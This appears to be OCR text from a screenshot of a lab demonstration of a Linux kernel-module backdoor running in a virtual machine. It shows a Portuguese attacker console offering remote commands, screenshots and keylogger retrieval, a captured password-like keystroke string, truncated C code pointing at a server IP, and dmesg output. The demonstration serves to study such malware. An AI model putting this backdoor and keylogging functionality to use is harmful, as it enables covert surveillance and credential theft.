 sketch_jul9a | Arduino IDE 2.1.0
matheuspd@fedora-mpd:~/Documentos/GitHub/Linux-Kernel-Mo...
[3] Tirar screenshot (interface gráfica em espaço de usuário)
[4] Recuperar inputs de usuário
[5] Encerrar conexão
3
Escreva o nome do usuário normal: mpd
Screenshot finalizado com sucesso.
>>> Escolha uma das seguintes opções <<<
[1] Enviar comandos de console
[2] Tirar screenshot (não compatível com interface gráfica)
[3] Tirar screenshot (interface gráfica em espaço de usuário)
[4] Recuperar inputs de usuário
[5] Encerrar conexão
4
>>> Recuperando keylogger... <<<
du
sudo dmesg
1q2w3e4r5t6y
>>> Keylogger recuperado. <<<
>>> Escolha uma das seguintes opções <<<
[1] Enviar comandos de console
[2] Tirar screenshot (não compatível com interface gráfica)
[3] Tirar screenshot (interface gráfica em espaço de usuário)
[4] Recuperar inputs de usuário
[5] Encerrar conexão
5
>>> Encerrando conexão <<<
matheuspd@fedora-mpd:[~/Documentos/GitHub/Linux-Kernel-Module-Backdoor-Demonst
ration]:
IP address: 192.168.0.54
Cliente 2 conectado
Cliente 1 conectado
ubuntu22.04 em QEMU/KVM
Arquivo Máquina virtual Exibir Enviar tecla
Atividades Terminal 9 de jul 18:08
Abrir main.c Salvar
~/teste/src
functions.h functions.c main.c
1 #include "functions.h"
2 #include
3
4 /*
5 Ini
6 Cre
7 exe
8 */
9 static
10 str
11 str
12 int
13 cha
14 int
15 cha
16 cha
17 cha
18
19 pri
20
21 //
22 ret
23 if
24
25
26 }
27
28 //
29 mem
30 ser
31 server_addr.sin_addr.s_addr = in_aton(SERVER_IP);
32 server_addr.sin_port = htons(SERVER_PORT);
33
mpd@mpd-vm-ubuntu: ~/teste
mpd@mpd-vm-ubuntu: ~/teste mpd@mpd-vm-ubuntu: ~/teste
mpd@mpd-vm-ubuntu:~/teste$
mpd@mpd-vm-ubuntu:~/teste$
mpd@mpd-vm-ubuntu:~/teste$ sudo dmesg
[sudo] senha para mpd:
[    0.000000] Linux version 6.3.5-060305-generic (kernel@sita) (x86_64-linux-gn
u-gcc-12 (Ubuntu 12.3.0-1ubuntu1) 12.3.0, GNU ld (GNU Binutils for Ubuntu) 2.40)
#202305301445 SMP PREEMPT_DYNAMIC Tue May 30 14:57:45 UTC 2023
[    0.000000] Command line: BOOT_IMAGE=/boot/vmlinuz-6.3.5-060305-generic root=
UUID=5e71a129-b71d-4441-ba48-34acf139146d ro quiet splash vt.handoff=7
[    0.000000] KERNEL supported cpus:
[    0.000000]   Intel GenuineIntel
[    0.000000]   AMD AuthenticAMD
[    0.000000]   Hygon HygonGenuine
[    0.000000]   Centaur CentaurHauls
[    0.000000]   zhaoxin   Shanghai
[    0.000000] x86/fpu: Supporting XSAVE feature 0x001: 'x87 floating point regi
sters'
[    0.000000] x86/fpu: Supporting XSAVE feature 0x002: 'SSE registers'
[    0.000000] x86/fpu: Supporting XSAVE feature 0x004: 'AVX registers'
[    0.000000] x86/fpu: Supporting XSAVE feature 0x008: 'MPX bounds registers'
[    0.000000] x86/fpu: Supporting XSAVE feature 0x010: 'MPX CSR'
[    0.000000] x86/fpu: xstate_offset[2]:  576, xstate_sizes[2]:  256
[    0.000000] x86/fpu: xstate_offset[3]:  832, xstate_sizes[3]:   64
[    0.000000] x86/fpu: xstate_offset[4]:  896, xstate_sizes[4]:   64
Ln 71, Col 1 ESP32 Dev Module on /dev/ttyUSB0 2
Aplicativos Locais pt 61% 44°C 5% 9 de jul 18:08 100 %